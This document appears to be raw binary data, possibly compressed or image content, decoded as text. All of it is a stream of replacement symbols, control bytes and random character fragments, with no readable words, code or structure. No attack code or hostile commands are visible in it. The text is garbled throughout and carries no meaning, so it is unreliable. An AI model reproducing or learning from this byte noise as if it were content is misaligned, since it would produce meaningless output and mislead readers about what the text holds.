�Գ�&@A�L������A_A	s������R��y�x@��R��B8#���$��2XkW��R��!���,ke��v�t�A�ȑ�Ҧ�N�Mn8"��M=ht00]��7�')U�� ������<Y �8R鈕�$J�J�f�����ayD-VЁ�>��=͈f��-�g|�@f ���K9��D8�|
R�O�Os�Xn���c��ą�A,�d�K���P��
N@�o$����hZ�4�{T".1i�6-�2�� P �Ʒ�9U��I��b�%`�� r�Q�B�Pϊ��fYȊ0�<��L�0�� 0�
�����P�l�7"�h`E�nx����#-N�/2!���p��`����oJ�E�%`�J�5��/��d��F8^WLA��3��?_pػ�)�A�Dh����P��	F��zJ��DB��â`	A��%�k.+ 'H����`�p��4��R�bo�E��2� ��@#7�Fm��H��$�R�� ���v�Ɋ[���\1=�rŪZkw�[��aZJ�9�+�'4���C# ���Jꍩ)��K�]����̀f�_Y��0�e$�,\�a����E�����:ml�\5U���D	9��w�e�Hr��"T*:�?�Y�6�b� �́��a�����Ⱥ[Fj��:���=Le���l4�@�|�9���h����,P�gC��f�A���'�X����@�� ���<M�\ܲR��Ƥ����j�(���v�Ps!���ԧ7N@��@�]�TIk���&��\݊yPuaA�)©RJ�8�3$�*.�.=$r�m���u|S=L^9E����.�}k 9���	M�#������ D�IO��jX�b����;���%� 7����+��$O@�? \�* :-}Q{ez{��5�A�ɑC/��
n�S�#	C��J��Ąǲ�Pn ��??0hNDK5}0P�5n1puq��޷@X��goc��FL����!t*f�Ouae��Jg��Bibu$-�;	�GJa�70�G;"�2^7^�^�%/+b��gP����~��/tG �5�tݰo�7Q�	���QDI�U#� M� 	@��(0:|VI��kRQ\�&v8@c9���G��6_hG��b�'wq{��C�Z��]�I$�R��
j�'�gk��(�j8��,��d�X(� 7Ł3��_ 0��4[�,�9`��1X���o?`f��s2t�a#�'��-�ve�p,*�|�|�8`��w=xd��/�`S�x����W0yŋ3�H�����h ��/�q S����UO^GhZ>c�q�aD��	&EGn� �H H �@hGI�$L�ÁCՎ���_��T �[�7�w��F8�X�W�v�|tA	b�-�*�u*��s�pAʑ	s S�����m'�������r�5SNU
�b`���+�ԁt��&/,�ob��?7S��ϗ$���\��!e@�1  FY��� �5��(�
pg�H��"�5��W�����N���gS��X�(S}�Gɑ dP���
�	o�@H�n� !XO/\�xd��D(0��h����S�_�	j3u 5z-G�"���r��2`S5���q��I�,��;?�R��i r�G`A�@�G��Iw&�3ݧ�칛�ٛp�ԘS9�?Pc��rQ6Ǚ�v&�����5�ȹr�d.15��dx`.l)�c`ejUV��	`r�h 0�	n��z��2�k�E�(�b�Y ���X���)��Y)�_�6j�Vg9ׅ��3�|Mdb�ps�!ȲR�՞�'��I�>%z��)Z *
��?�����i�S*�ϹTX:S���fGd�Ia9N&�a�m6 '�%5�a[/�'�f4�.�n�H�Z�b��f)�_�٨3ZS�Y��	[�% MŢ��qto�)�R7��v��t�#�.�we�T��T3j}ɴ��TP����%	��ꛍɢkG���ZjYڢ(Ƭ�bh�^���Ʃn�j�~ِ�w0� *�uVW�o� L�2`X�r��~�-ʫOigXZ�,��De�5埡֢,*����Z��������g��٣ yT�4Q�V]�fMF  ЧA% y�>'
��
��Z���n�ɬ�)��?�"��V���:���+���X�r�ɰ�Ņ��b�m.)i@@��  װ4 &�K��&P�q�_��b �f3%B[�?���ɑ�؁��)�@��#��5��z�T��f�(�I�
:) 0t]1O��!x 5�T3p 3P;��T¹_�Z�^˵X*W���8��H�f�3������"�r: �Cp�N�@�r
:3������U�`���z�6k����c{�淕�����k�9ۨ��5�HPQj���G��⠲!(��n4��Ws0�EѴ7Q�S�_���m�Z����^�+�ہ3��+��˳�T���
����r/`.�Q��C�E۴)���+0�;���7˫�z�m{�S���F��;_Ż��ɲi�_�K��)��Q�5����`oi� -prq #H��OW���۸��<�)z1jv�IL�R����˘m����  �,л�*��gl��>��Xq�-���D^�3���Q
��J���R��Z�[r{�N:_H���h��ꨗ����&ֿ5�ΫnPk� %�F �$Є� �P�� ��q�ڸ���p��l��[eS6hg�٪�`9�h�\��w��,Lʾz�0[bZS�Aw}/sPB�D�'B���귷�,( �sܫ ��'lȄƏ�O���r����z�S9���o����ʺx�& _��C
�{'�m��S"�s8�S�%'�q��`<����Wj����kg��%����Y6&��j꬟*�k��n7��*f. ����Lk\��<�x����|�z<�l�i��x��lP��2�����*�(Z��(�@��Ϫ�osꏲ)\|���{���, ��>(0�P�1���۫������*��u�y�vA-�`y�5+���&���97���:���g�u���[qAb�1:0�i���s�a� {�6-�����v���ĥٰ���{��jEf���ɋ*W��uE%̖z�`-a�u�X�Or0�Tw�ϵ�����&!T6+��\j&���%z�ׯ�-� ��O}�MZ�"ڣF,���z��^8pP���̡�OG�
�SP�䛼e#KM[��J o���m�m����X�����^k԰�L�Z�"�8�U,	� 	�� ƽ��ū�7o� t^���1�f!��!�,P�Z+����Ɵ1��r^P>�j�mܥƛ���v�Ɩ�jr8�2 >��� {h 1��������� S'w�����R�! S	@�ɫ�A�?� %�+t57
��PN#;j����EL���1 �&�ݥFkw�]�� �E2�H"��vP<� .P�����]/�6:�,����s�`��n�|,�7���G��?���  ��<P����I�].?�sL���� ͉�@��vP ���z�5e"�.�1��B&�j ���5�̹� Q��&C#
� #���f@[�4�v����K� �+�ӜDU��H�9�D�e�N�*`g���V�9|\����6o�����\��!`�_�1�g�u�����;�#�r`
���X�) ��\��x�*�(��:v����8��\�D˒���������n�?� H��` +?���1@�mgoS���@�D�Q7b���#`�X�q��V���X���]�!���G ��]���E�u�D1�!o���1)��Fvf�"�^c��:���	 rB��]�-�3�G9QH�LVqL#p���i�����f�N�
�����  �^+_�"0���7 �Q_�2[�K�h�Q����)P��/pN.��>��k��&N�
���_ �X1�D���&��	���zaK��-��XL��Dy�p��^)����,^�� n~4~d(�D��0#�2~2^\N2#^#*x"R(DRd4lA
L�:J�~�����~L�*Z:22(dp*����X�L� hNRp���* /y�cp>�(,�X/�\:dA�8R��m�37� ���)nd�u�@�^p�0�
Jhq��1L~ 0�M˕&@Q �� on$5@H]"���!ΎK� ��@#���>)���C	4�x/ Y�S����� p��%C�]@p�a��!�4��G�bW�Ȣ�f�L�DFch�U���#E#=�Qn�)�6`Րi�	_�) �]Ӏ���% ! )�\H"AH�x=�P`W���\t0A�����!x9`"����@ab�a#8�ʓ�]m���� �D
��i� �#
�4ɡ�h ��'� �~t�N���J(�z�xc�h��O4��96hA/!Pha���`��aJ�#�(��>X&F��5�(,�ʞ�8�ډ�
�x,Ac�~h`�)8a�ơ@�^艵��ʕ���Ĵ@./�d�$�"HtaXpaE[8A� ��H�K�@F����~$�8h �UJ �B�A{�����B�+;��-�
v��M�y(�i�:r��beAX�F�,@H�#�ЩyЈ�>���N@�&��Q"<�@�H'�`��S��Q�T[�ӆ���0��U�����:d+��������Q���G�k�T���&��NB�裲�K$V�JpQ�aj�Vd<hEg� #�(�F�vh��V	�g"��1A��;]u���X|���3��C�X0��\��v������V�@�B�� �Z�"� �;�9�[.� �@ a�<c*�>xx�a�"+� {D�� |���=X�a�d��Gzp�N����)K�O(�@��`ϔ���Y' N���]��pK������ �Q��Ơo�6ڀpt�����ar�f'�k�#�y�2�*����z�ϲև=�-JXD   ��A�v�&�U�m�"	�,eFG<���6�[p� �h�N��A�
}���h��� �hH;��{B>���>q����)��,J����2$� �Jʉ������\}A`^�2��o!�EG��	VP����D��LծN�P���XG(1�4w��,�	!�:�1���R��!�&CU�e���}�1�%
 #��1����yB ����B�  � Me��˘�?d��������bvj�T��d"{KDѼd�T��t"d��8:�9�/W�B �����[7��n���)VЛ	L  'X���<. ��T֬��lJm4�h ��_1h�?����:Z������  uҲ�C `� {,E��&V|���N�k< )F9N���>����Y'�Ϟ"؊=S�f��zA
�4��� ��,�Z� "X�^z$@��6��
$P�M����,j���*���ќ�Uq#����j���68��*�VH�9ee@\�! `J)&pW����Z�0���k��
 ��U�BS�V75��)�7��! d�	!���E�R�(]��9!)\�j/`��	jP�	� �48�gSL�����;��ڀ�'�,u`W �B�Ui�:N�N�w��MM�GL� 7 'yW�N��@��������}G���[i����5�-0\9\8�B�h ^�;N�2U�م��'��s���֝�p=+4��`�t���a9�"����8�["����AvA9F���}�_8 �Q���imq+.��������5�"�(�䉂�_�G�H��|��2��O|� ����_P"9�7�U&�t��@�>~`8�\���9��IP���?����;)�s����q���C9ʹח�s����4�n�C�k�5�W^��0�^���خx�s�D�� �� �ɂ�SR�9���@�>����o�/HLb� �Q�c��0x�F)=�2���u���.�g>��n9� `́�@�zŀ�~������n�
�9 A7�#6tI{��.�y���ߐ`�{A�٦��-�t����x���eo�[��Vݲ�q�D���dd�	- _��EY�K����� BP2�~��f/��*/:�mm�}�u 縹I�n�+�^���F޾3�����)��f3�����n9pM[����hxI;��N���
W�~p.�}���p�n�����&9�a]g�y�7��/3�E�ӣ�:��ꢤ~�/ d���ɝ7����5޻]9#"3������	/�S���:+�ȿ\0x�Y�s}�ˉ-R]l~������#g>�M$�mA��N2�D���k��ۇ<뼇|�x|��_ܠ����H$,���/s�ez���7V��s�߬�o���4��Z��,.�pO�������/!�ޏ���ڪ�Z���o�6�<>����/���>@ϖ�y�� M�"���a�m���*P����tpٯ����$[��8� sA�Ͼ>`��J�#|L����n�p:�
A"�t�m��e�d�4��ǥ�������3����mu@A萾ލm�o� �zM� 
P� eZN��Db. +(������c�, n`�-�����84q��l0�|΢�P'K�l��O��ngK �
C":����` T ����f��� g��8`����Z�QO�*��D�����N� �>d�w,$_�?���t���qO ூ��j�#0ɭ���ଦ�JJ �P�pm�9:� Q`� �P�` 0�?,"�ϴ �@i�8��8�"{ �Q!��#��f@���
��`�sA`� M#@$E��m�b��j!�J�,!a`%9���Cȁh�#Fr D��v""g��$ 1����� �) R��h Q�t��QS.	�_�,G��Cш`��
ɐ��ͭ<f��)#��i%�2�� `�%�Q,�&`$` P� ��jOgl#�`�
�!�"�=P. 	�& �K�`��\N����R�E02R��r ��@�+Q�cB p���G.g����wP,vN@2a@N�o�Q��� B�70��� +�M�hsC.�j
��q���%e�0�@�0:􋷦o����o�����4_3y:3FH�#.�;D���g:k��;�&< >�� �'2�r ��B��h0S3�=	 �V �O���B0Ȃse� �P`�K�����j+	@B���6�� �HS� �#�s'b�Y���<�� bg b���ZB C ;�P>�64J�P�،T�pQt1��~�9*i�/`���MCS; ����N	�T�"/@`C�+.x�L@.�E$C�4��7��*<�S�h� <`�������L\~ ��J��P�S� �94�#��.0�t<Ls[n@-3FTL��" � n��#��;c�H4�*W J�s7d�TMs��g9��1y4I��Oo�	����זȷ�Y�s��
Mg�� D ܭ�vbZ�<uB1�p.`[��m��\��@X���UF��UM�Dx,^�OAR�: 2�F0�QX�Z52T���R��4;`!C�Y�"�,z�ܬJ%�%jU�"=2�h�3M�f��F��ƒX�	3IT�U`�0�hU�m��Nu���S�"��	
��KK�S].R\�#c�B1\� ,v�̡��rp' ob�\(�=�,Q�i�!�02^Om�o�h`�<PF	� �EIWn���g�UΑ$J�� G��@i EvO2`T@q��X`r߳�t�;C@qsȶj�Y�(x�C�t+�t��Vu*H`@r�㟀����}�w����q��y���Fyra�Mx�ร7`�y�	��%V �W[c�Ơ7���Q ��֑g	Y�U(W����OF_�b�@"��^��"�O9�0��B�!�}����#vC"Ek�W)��z�J�Tq� Z�y{jˣ���x��rT`a�_��ԙz$��u�	:`As�f�gs��Z�H�f�o-S��w�"7X RJ *����h�,%�x?`$���CWt��$�%2�9��X�
Y��.� vK���@�@ь��z���Q�Z@\�d�[;A^@y�s�E'|#� � ����T<{�LeuQ�x @='�Q>�P��B�n5�7�j/�c}�Z#���A/^�OR�v!�^�B���L%U,��942��7 "G�&�-�` <Y��<sQ0�&LR��f�9z�-1O�t�7k@f;��-�\�> ��o1y��*�i"a� ڍa��$M��P�7����u�; 5"K.������s�E���V[�
l�&�GJ�}�@4�j��:�� uG�EQ�x���0�`Oo��a��������/�?�!��7d'y���$��#y��}�mW(�n�FG ���v��Nf�E��P�=y(�1�|����`���P���tB;�� �"��`m#4 q*�6�`�ж-��F� <�	�HNz:���73�Cj�ar�R�'yWr;Έr��p��N�o��*��EJm�Gz$�� ��C
H@�#%ą�n�AMmo�tp�^���:�L�9��˯i��S��qٲ��-�#0@�b�f�~ �o�(8<
H"%j	��Mp�"#�Jp�/�bR����4��'�\���۲-�3�;��/��> \~���,��K򸱱 RH��Ir iK��1�S�~|1�[ @!�
{Y�_�v�I��	�{���.l��]s-Gp���H@���h)M�ϵEV�����8¿�h��2&�&�c��j0�2@9_p�/�_�=b����&���\����l��i><�%�ԙL$nK�Լ����B��}�qbp�����%m;��ʲ#�<γ�((����m+�A \��q�'#�� @e
H n����Qm���ܲg�v��͙�v����1��<�3��
  ��;�p�ڃ�v�T
̪F*e�;�;�����3��{��
n=B�/���|ɝI�=��	���
in��m��W�g��s%�@�e]��(�(�h�%��-�i���(]�\�w^�Ӽ�����/�\�G0ϱG~�g�f��`�Ѷ��k>�)�׼u^�x����.L�Ѱh���A>���
���J�ȋ��Z`H=2��6�g-�}V�h� ����\�^�c~�d����=�Y������}���=`}=�����pH��K�A >_�=F�Z�������]�}~�~�#c�7_���柝����䁤�3��H��T�� X��zK�9�Ӈ��m�S����U�пY�5�ٕ�C
�����p���p�I��G�8��~B�o �J&��p(�у���.�æ��<�i�����0������O]���o��Y��=��|�|x|�,��$������$X$	mr0h�L�E��	|}\|`%�Z��Z���:��N��=M���TUR	�=iq`�Xmlx���@��@Z;rgir�3�l���pp�
p���Dσ$"&zx�`h���-3w���7G
���f�2���/^�ES4��*y%�p&�0R����jv��������&2V@#F�(�`X���A�Q
B��VEX4�y`�Èj�|U�$Y����� Ɔ�<��:�C418�@�κ`Od�	�~��I&,�/[�\�0�.	D�H�X���J���.[vܸ�HR� ��D�E���<0PzI|X1B��%5�h������c�H��w�vZ4�Ҙ�\��h#	K�$2!�ˆV�l�7��x�N�|\���ɤ[���G��9�H�u�}��X��0�j�=�	
 Ł4Xr[rZ������}i;\܂ ����}3}�Y5�X�\	�uC*���I&"e�c(�`�`	#��A>��'�<6MyLQ��� w��ADvͣ��a�$�����?�I�B$�Z��%�&%ȵ�P�]W\� ��A�b�+�`�؊�DcS�3F��  PAv�pBp�N�H~��iF�Y�!0�A�=���2��KaF՚�<���3\`H��mf��u���:�$	���B4�@z�d���ը�^Qx��9�JO��J�����^�"җ�tYi��fI#5�l>60�����i�0'X�t�3�	�q���P�A;&ȦL�u���
O��	�Ӓ���o	7&@��A !� ? ,    � �  ���pH,�o%FFrȄ@H��x`c���"�F�R2��s��S�P%YLfG����"?CPKT]��N'+�?XO�EbR?RRoa�gw+c\-�#*�g�c�w���B B��bJ�[�[N!��`�W����j�bk��s^�g�D	*�����ŏK�����Ck��H���4!���A���H��
ΩUj�`l5����3�� ?�H	��"����h˔J�T����O�iĘp곁���TS)	��bU�%c�qz�&���S�|��g?&�V<��(�4,w\1��e���]�At�����4̸S�ā	�����	!�"THlu�dK �H�B�=�N��"NROjj��[���s�/��~	���*Tb�\��ԘN =M���q'�BZ9s�BPf�ˬ��5-�݌�vm�'J|�+�Æ���w@1 *o0��{�sU����+��#��u�=a�u�E��Z�����-����|��'���'E���OI]rѡ�'�qBPt�e�hzEh:u�+o$Q�ѠdD�H�	 ��(�/O�V�_}ŉ�0Ո�����lY����~D�HŚ;��:D8�rAY� h`x��&�����m�Ģ8(ԐC�V*¥7dJ) �p�DtX�3C�Vrv���\�5��L��t�b���$m}
p�
E�' 'ʁ )%0[M�Ƞ���P-���`���V�$������+MHC�"�� tH\�EjvB�Hj `/j���� ~�����a����(x�FJm�� 	D��C����b���=( �k��+<�nqf/���D���H�h��g̑R|�Z��)�lt�M@~X�� X	�������2d �2P�- PIP�|�	M�L�H�pB?u5�W@�qW�!��.���|�Y���j¯�
x'Lq'X$�@	�p�_��DȀ����! ��mx����S1��s�(r�Z�� 0�,t�04�}�`��r�0}#��E&�/@1 Vg�6 � 6t/��8  �A���}�w8���	���Fe������UH�K  �����'�l!В��U>��cFk;CL�|�Z����~ ��]�?��8E:�	�(�X�f�0�-a���+��
�āo^���p�*!� 1@�r��(�t: ���`	/iFC�C�R�Y�c=0@
�е^`C� @�#� �(3tA��aaC�cEH(3(��#�H�U'(��
q�U���¡I,Y*AV��WX�!	·+j,�����6g���j"HO �'͔5X#�`�F
�� (
��:ҋ��`�[�	:P8���B�"!z������&��4M��� ��B�5!\�$3�)*x&��/�A%���x}R3' �W	��x�?O�f�q�4��u Q��ȉ
Uf���&�8ISb� }PD�m�ZC����'�hR90d!M04�!\�Gig3U�2�����⁒М�=�3����R8q����	ثc�!��Z�v����Ҵ)SQ	� `~BN�9j��s?���lЧ
�kPX<y����Q��Ah��h��|�΁�8@"+���H�8�e Ո�x�r���F(�iFq=A��gp0?5�$7���ǽ�*@�SÁֶ�8��d%�R^pUϚ���+���@�0hF3��)&��2cH/��L,i1.%E+�5b�s6eA� �p���;��z@Ҭ� ���M�A$�E�� ��x�`65]ʔ1ß�\�S?Mt u��eA_�M�� )��z@��m�((_F#ٞC:@ܜ�G*�
��k�8 �fB�'ZV��M�!h)�.�0pN�,��#,�;�<��8A:�%]��	 _I�f?`��*O WD}�Ra�(X�L@5liГ�,��0؃Ts��q`Qlv�0�@�B�a�����ـ�t y��q��(�-$��rAk�(� :Щ��L˂0�x�KT{�:��ĜY��@ �Z5k���B�(�����Fᱠ�e��z�8��N�Yb,�Z$Y�K=6
����ۂF���=J_����M�sM��;7��6C(qo� 3Po`-Lyj�^�I=���B#ܡJX�!v8r�.�RX���{H�Fl@��t,$
 nZ���E����Y
�����:���3)��m �:S�<�2��'�_�9B=mB�v����,n�R݁+����)�����Y���4������nr����Z� ŘZɑƷ�6x9�MhW� e��k
k`�� _��1y�m�5� 6+	���K��PLz#݇���a��(���l�����_0� �m���5m	}��@�ָF^L ,DA4>�\��}iEz�]X�j���#Whck# �Y��$�|"��3���g�9���s��]��V�y�A
�� MT��d�s��!i74ec@@f��r����P*��`�"�>S ��R%b�t��'af&�9a�>zp~n�j��e��s=��20�o�9!t��D��$x( z��!GWMA3z�Q�rn1�b'X�
�qXϦ|�!`4_QHȢ��7v�6��p��R.��.�s s4�07�?��s]C6��M�|�6&�k�US�t@Eb�5�dJ�	�Gu��2r����m��|�1h�U�hJ�IS�/�6B`D8hS�Z7�q�60s�Ho{w8�%�6]�l���l�u���R?pl�0|����2b+��`'�%4�HA`�bxf�X>}"k/Q�0 '{�4t	.�EC�P=Y�i� )<V�cQ�N��!4~����0#X!���u�HQ��1?P�tޘ�A�-9��v0Y2mv�sh��Q��t�1: ���V@vVP�Iu:�	T8C�%�X���`,b=
� ae�54�r��k_Eb���#. h
 pm_�E,�0.2r�s��5^cVR4����hJqi�?P0B"�����[.2�<�	kS?�+�v���p�7�UI@��fԢ z�nC�sc�1�&�5��Q��9�6��3���IM_U  Pքn�S�9�J�QE"B��Ǘ�T�C#v�(Rٚ�U|"�m� :�4�-[�s&��ЃLU��'��B��s|w�Vy��s@3��'wx0x��tO2���
A�1C�c���JY�R��6b��U���o���(s�D5>�I��j��%��9���u�5�7��sHWP�4L���gE�[���N�{��+�XP�<I��Q�e��<�o�XPr&g|B�=�n-�1wW�A8^�HI�k�wI"t55(w�"cH��Ebtwr��'�5`2y���;V7�qt2#dj���!둞id�7gMAZ �oq��s�sGvK� *@>Ȟ`�6��9��sy:� ��[�peD��	
M0&gO�h/e�%���v�"�G5����ks�s�v5VZ�zQ�?�Jt`��	t�5>7��6�5`4��x�֥��p�J,�(#��`A#�j'��b1	4�/�q���r��>'k�E@�YQ^���%��,��	Z �To�s��ggE��2� >�Ib�F�h��J�P9C�4GI���*�@&�0�W`����E'p�s!�'tk��+Cv�ީBpt5�^%�C�xŧ��YP�g~�:�W�9j��A9Q��hG��C���:�6.5�f�80J�zs]iQ g�Yl�����'�{�Q?`J���,$��pG_��f)�?��U�+x��Т?k�&����d�� ��T)�x�H- ��V7�F��I���+�'�0!�z�_��r{x�*g0���Q~��U:�3�R�[��d�d���"G�ayq�ypv$���2�hh�w"wF��'դ�<�B�I_šC5����j��T|�  0P�?�+p����s���sr���41DAq �aJpO!���[�P-�0��D`q���
s��q���׵��M CS�1֕��t�0@���D��v:U���($`�D U���1>Pq3�'0�|2��Z��6�,%���U�Zr�k�zkUJ�S��0V�`� �1��{�r��t��j�Id�q��C&&�^,3�@�d�Tmg��B:�H=��I@��1& �v�|?px c3�o�)��#�^��{��oCЮ'7.�[o�:?���n�(����*��X:�bR(XE����`;��x^U��i�Yj��j�;�m�^ u5uX��6�bL��̝�<��9ܙ��~��}e2�U��a���]EG��+�����x�Ћ��۳B�45�����If	{D
t[�+��x�������m��@�n3&WP.@���P1­j@ .�+��J&`VZ��k2�|���9�Ϗ,�����5��}��;ݕ/l���s��x�&�v��о� �9s�\� �������0��K����.p��P���4����Bʫ�k�e[Qڋk �ӉJP���ƞ��D�K-�>X�V� �2cr��3P�>��\�� ��Be}�zS?���u�E��o[R���s�8y�:��0��nKPs��v�����*˾�{r`��8���a!�
��0��Q$o��;�%M��~�>hL0�۞\�B�����I��L@Lu@�Imk���Z<(���{�A��+0��Խ�U����[�+_�2As�	���z����D�7⍠_E�D} �jz�{�����|b�fg�8$IҌ��=�s�����wk��Y�c1@xŞ,gk0�Y<j�50�5�}x�,����D�U���>����f+�ь����'��U��j� �����+�R$��&���r��!�Wm���R����Epx5����ܸ�'��(۬�Z�Ta��+��xQbI占���'t�����pb`�!}�d���4�E - 8#���f!p5~8�g��:�s����e��M{Ք۬--���.[�G=�.��*���<	�5P���B���X݅��m�9�G�(�}w��Cxо��QL׼f뛨ګ�p]ڤ���Z.��-��xB�������94�.�������$�
1�6��^��Fa4�N� ��Μ�.ہ�_�ڟ��.ە�Nʟ��˦�*k�B�����������c�U���Δ�m�g|D�>��_
�
��'�`��n��S���k���I�S��e���EM�)�S{�B�N��I%�%oP2�� Ly8a&��F�0#j�+>���$��Ⱥ��{s���eJ�M�n}J#~��.�E�ha���G���B�ˀs̟*��ă� ��u)�*���m�1I�tuX�J����#N��n�{��˩�C-�?�'��(���A�[=e���{�!V�A_��9�I�F(�1���)-�+�R<��=��9GV�x��E J�1��D�F_�� �߀�2a8����6�f�)}0��a��j4
EF#(h0��e��� ��2L���4��4�4�d���(�2RD2z�2���Т��<<>6P�:PJ�~leB8LZY>:8t6N78�jX|�
"/oD,5���$���p���������~�(���2E,,Dl�p ��Ѳ������=P� 0 �B<��#
*0� ąQ6pI��́K�~�H�A�J|���#��9s
�s��]81���A!��/���A�^�?�����G����K�J��-!��(���'~@�`VD���h1B�#��qDfļ�ك)�16uJq�h?8�0I��G#�����/��m� �����R��#A��OTM�;��&3��$p��4͞�a+"���.a1�UN8z��@1��6u6M����.��9�"��aZ��9d��}#G�H-7[" @�Cn   vCͶn�`��&\�*��bf�ڠ��~������e [~���P�@��	΄*``�:�,��4�R*��
�B�n�� \`9����Zj�  $ I%#�0i�B� 0MB�p�a9��A=�2<��f~�S�������' �k.#LH:pB�Jp�>�`�z&��A=B����¬` hࣇ�LK��@mE""A�-;���Dpl) t����@��ބs"���O���;j�@�� ������r�@F���0*�k��`��P�a��L%���X��(8a�$l��`�ڂ��<G�"��b,����S��f�<N��
h�������
@^�إ8����%��mxj7"�2�(� �	lا�
ɳ =1�r�6d�`�W��ѐʲaQO+���K�@R(�Ni���.��[�p�!X1�mْ%.d �T�&�|�<�CU�3��0|�0����AOM���w�-���8��� ��,��W��v��>W@t�C54��vHDx	!5�Vx�Rt `bl"�-�: �6&I�ز,!�Y���*d��N#ϛ:�ͩr��uɟ��?#Xɵ�R=��[|��xV���;#D>"��� ��m[���
S�"Q�p|�K�i ���(� Y�t�*�,��M�	��� )@Kc�2�LH52���� �����,��Jd�wZh�C�x` Z�@A:�A��
Έ��#K��<؁baO^��6�
� V�ʣ�f�I�`����8���!�6+��S�����32���4
@ V�SQ��:9�A�p`�6 ftaF�
T0 \!#0Av��%p1Q`
@0<8��j�I��N�0Es8A~2 �f�V������N4�sE	S��$�� ) �"��
�"@r��c<�3��*��r����{+ZH�J�>[� ޞ�e�/�'7�����Ӡ�i�ٍ,	�� l�,J��Ԅ ��7�M9 -��%�)�xj�aJ�Dj�;��<�V3�,USu��`,dI�ġ!O,j3B��A MrhZ����)!p
tcv��c�v ��`�@�zL��7�u0�|T��-L�)���^ ���am�@�	�!���%��Cd1�������'�6r�M�<Űn��%��Z&浏��J�T��(@�����r�l�t,��"����T�t� nPǞ���@-�O����!��.
Ē�~����D�a�$��OL�)�S´������Z*�	��Pm̀���4j�O|.���#�
�˩D���rh� K%_B�6$�.�X� ��6�kHT�Č���S��L��)��. P�B&��g���Ȗc��_|�Ig���rnN@� ��6�#|�Ns���ʺ`͂j)kA�# Pe*���� 8��3�!vN=. M� ��y4h@$T��q����̬��@�2��+��T=7���8�/ǉ4,YM�	(A�hV�6����NO�6M�G�&���h���r3RrS�9��T*lVqZ�"F�Z�U 0c��B�m��;iR��$"F,n�au��!	�<���C c���hV�{(Oc��F@��`4 g�� �:! ��i� #��V���D��(���J�C:������)��g��\�mS����ѓW�Ȁ�� `�W1�18AX��V��'@ Z=�� ݔ�-
���i�>�Tb �z���'p8 N��X =��J��;q�D-��,�؂|q� ,� H0Ƚ�o��*wj'y6CW�XI�����&z�Ot�'h� 0���������)X= e�R�F�݊���	��ֆ�
?�-h���v��#��)J����	O�-��$�V���2 ���r���1O�hD� i<�a~Xn���� � #�(�#&8������d��� V��m9�  ��O0��+q���mO�t��ȍ�f�ro�X���o�!�<ʧ3`ct.�2P��ng���d؀h������΀����k�~���!�-� �n:Z`RH�� �<���n�Jϔ8D��Ĉ\n��!!�pb'�at���*4P6�`���l�	e���l��+8$�X�9�cob@	J@�L'~��n����pw���Fp2n�	� �E��� *\H!��
!C��8�û�+���H��B$D橞��������X�\��Z�.�/@�����<���л���#�Ԭ����,y�b�ʩ��������xϔt�z����9Z��h`�B��g����p��G���������`�� �c,������.O���x ,	L ��9�bob�:`+�dd.H�䤇fL��>��ꈊ�'(�z *���p��qf�>�!��d���B�H�QzPZ�؂-�E�\��FJ@���n�QxA��	4k��8��L
(q��E���RS��Юq� @��@�J���r.u�f
�b�,	��[F�n�z�)9�4���H(�h����t�� Sڄ|�F�  �R�0.�X�'�p$!�%u�nh��6�������4q�X�(\>�;�&�n��/׮	�5Ӥ�.M ��:/���5W �2�9U�$!J�@{�� V�� ��Tbn5ҁ�s�QȠ���Vp�S��% Ҥ9Y*�8�42�0��ʅ,�;��9�BA o���1 �P�oo�� $ ������GGt$Gd�-V�@s� %�$)Ӆ�� `��y��@�֦]N��yP�9  XcO���(���s�t`[d)R^�,D~@�d��	N@(s���"��1C��f G�3G e- f�$1%)�3`��2G�`�&F 9	Kn C���� y  �l�1��te6�K �" �`�X�&�` dT���� 	�`P�G�V���`���
�9D��M��3e ����e  �A �d`F2����@S�"H��T�n�"J�2�	tH�#� O� �uJ� !��5�� *y0ծ@���5M (�Z�RC�$'	a�&�-J 8�B`W��� CU `���L�f` �9�`.�Ed)���R h �j@��O�&���
5�t 3��u[ ��aE	 *�*b4F��U7`PU#��z`h�֮ �_So@��fO��B�E@@�b 6,DX ;O &v��D�@�x4u ��R5FC�'v��" f�n��~�y�� B�P `h]�O�f�����H�`�P<��M-��S��bt$���H�u�<�R�N�QeS L��VϟT`��.9��>���s��R�P$N�E���8��~ �AЃb`�de �
��r;�3qB-� ;C�:7g+��( ���t ��(�*`o���y�K��X��v�
B4�fos� ���@ T!�����6t���|v2�rw!`O�"���� L�@�oq���|��N6�V`"�! $`F�T�&t͠ 83!���ioY8�wV�,� ?oTqM�s F��ڕi3P�6F 9��s8��lY@��,�x*��6�5������
"�P�X�@�`��6`- `5�.@� ���V���!x�J`�`��VQ F{wC��x5�V�D Xit�5D��* ;͗���y��ja�^ٴ@cbAN`O����-�/bs`$��!�8�D��`k����b�^�u��ĺj�`;�]�ր3nOz�����\�V&� ]sT&�C�F+�UGg6("�T	e�:>����v;/�����hn�����t�� ������R:6Fe	8��Oe-�prG� ZV��u`����I6�J�C�?s�!�+뀆w�G> (�/�Fwb �r��t��LM� ~K�{�!�)aA
r?��E��^! �e�j�� ����s���n����#�Wr+�a�!����2XF?V 6��>7%`a��� C�' ���:{5G\&��n�!4�t: @�L�
�@�+�WYD���hk6���d�u��J��� ���L�R!ࡰp�!�f���zv5��T�d��M!�u�d ���Unq�tQ�'W1�LF�Ղ 䈴skW� H���u�:�ɕ��E�w;. �6`o{%C���3 ��/A��SX�-�k�d��RUc�Z�;��3�t�R �`�\L LU�{Nty�dC4B��s
��ñdt'���@��4۴y�htڔ�Ǡ
Nj9AU>��.�9 �	P����9�(���Vx��9-�[$�͜�����wQ�f: �SV e��b ! ;a ���V��(E 28��J�h֎�ۻ 3��=X~ ��eǠO �a��J<���g�\���<gb>��)�PK�5UKl�$pe �(?����ù���[{�IoT}P+`(��֖��Us2  ���|���6Q*}�r�o��LG�(� ��mY`�qF@|�B Vt�Z�b% ^`� ��ԇ!��t`�@G ����~�h �g�����*/�V���ע\Ex�I`���S�VqEj��6){�Rƥ�6T���1�JA�ru`����`Fj}`a�8O��U��خ�2��B  ��=}"2�nK��eE@*}��FVB`�'�P`8��a��A���OY�u�j�l��M�Т�*]FN��g� �<U�w�q����>>���hQҬ��J@���o�ޟ;@ȥ ,�"�V>���?���s偏��~�L��.�dP��r���r�� �G�����6F���rw	���uZ���+� S��͙"�B �
��m��q��V_n!��M��*yԹ��p����H��u��k4�N��f���ed�1�X9���
�4��(M�:��# A���Q1Q�g0�~I��`hFi����0�@��!ADI�HxA�|�y���$�,��4TD�,��푐4u=@Xd`����px�h,�
��p�����xlx���.�� dB��j��l|�D=�{���( 0�'�E
